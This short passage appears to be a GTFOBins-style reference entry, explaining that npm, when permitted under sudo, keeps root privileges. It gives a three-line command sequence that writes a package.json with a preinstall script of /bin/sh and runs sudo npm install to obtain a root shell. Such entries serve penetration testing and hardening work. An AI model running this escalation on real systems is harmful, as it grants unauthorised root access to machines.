 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
Additionally, arbitrary script names can be used in place of preinstall and triggered by name with,
e.g., npm -C $TF run preinstall.
TF=$(mktemp -d)
echo '{"scripts": {"preinstall": "/bin/sh"}}' > $TF/package.json
sudo npm -C $TF --unsafe-perm i